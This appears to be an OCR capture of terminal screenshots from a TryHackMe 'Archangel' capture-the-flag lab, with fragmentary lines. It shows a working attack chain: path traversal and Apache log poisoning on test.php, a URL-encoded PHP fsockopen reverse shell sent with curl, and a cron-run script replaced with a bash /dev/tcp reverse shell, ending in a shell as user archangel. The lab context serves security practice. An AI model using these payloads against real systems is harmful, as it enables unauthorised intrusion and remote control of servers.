 root@K3rnel: ~/tryHackMe/archangel
TTP/1.1" 200 1033 "-" "curl/7.88.1"
10.17.50.178 - - [19/Jun/2023:18:12:01 +0530] "GET /test.php?view=/var/www/html/d
evelopment_testing..//..//..//..//..//..//var/log/apache2/access.log&cmd=php%
20%2Dr%20%27%24sock%3Dfsockopen%28%2210%2E17%2E50%2E178%22%2C1234%29%3Bexec%28%22
%2Fbin%2Fsh%20%2Di%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27 HTTP/1.1" 200 1178
"-" "curl/7.88.1"
10.17.50.178 - - [19/Jun/2023:18:14:35 +0530] "GET /test.php?view=/var/www/html/d
evelopment_testing..//..//..//..//..//..//var/log/apache2/access.log&cmd=php%
20%2Dr%20%27%24sock%3Dfsockopen%28%2210%2E17%2E50%2E178%22%2C1234%29%3Bexec%28%22
%2Fbin%2Fsh%20%2Di%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27 HTTP/1.1" 200 1520
"-" "curl/7.88.1"
</div>
</body>
</html>
* Connection #0 to host mafialive.thm left intact
┌──(root㉿K3rnel)-[~/tryHackMe/archangel]
└─# curl -v http://mafialive.thm/test.php?view=/var/www/html/development_testing.
.//..//..//..//..//..//var/log/apache2/access.log\&cmd=php%20%2Dr%20%27%24soc
k%3Dfsockopen%28%2210%2E17%2E50%2E178%22%2C1234%29%3Bexec%28%22%2Fbin%2Fsh%20%2Di
%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27
* Trying 10.10.31.47:80...
* Connected to mafialive.thm (10.10.31.47) port 80 (#0)
> GET /test.php?view=/var/www/html/development_testing..//..//..//..//..//..//
/var/log/apache2/access.log&cmd=php%20%2Dr%20%27%24sock%3Dfsockopen%28%2210%2E17%
2E50%2E178%22%2C1234%29%3Bexec%28%22%2Fbin%2Fsh%20%2Di%20%3C%263%20%3E%263%202%3E
%263%22%29%3B%27 HTTP/1.1
> Host: mafialive.thm
> User-Agent: curl/7.88.1
> Accept: */*
>
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sb
# m h dom mon dow user command
*/1 * * * * archangel /opt/helloworld.sh
17 * * * * root cd / && run-parts --report /etc
25 6 * * * root test -x /usr/sbin/anacron || (
t /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --repor
t /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --repor
t /etc/cron.monthly )
#
$ cat /opt/helloworld.sh
#!/bin/bash
bash -i >& /dev/tcp/10.17.50.178/4444 0>&1
$
id
uid=1001(archangel) gid=1001(archangel) groups=1001(archangel)
archangel@ubuntu:~$ pwd
pwd
/home/archangel
archangel@ubuntu:~$ ls
ls
myfiles
secret
user.txt
archangel@ubuntu:~$ ls -l
ls -l
total 12
drwxr-xr-x 2 archangel archangel 4096 Nov 18 2020 myfiles
drwxrwx--- 2 archangel archangel 4096 Nov 19 2020 secret
-rw-r--r-- 1 archangel archangel 26 Nov 19 2020 user.txt
archangel@ubuntu:~$ cd secr
[archangel0:nc* 1:zsh- "K3rnel" 09:01 19-Jun-23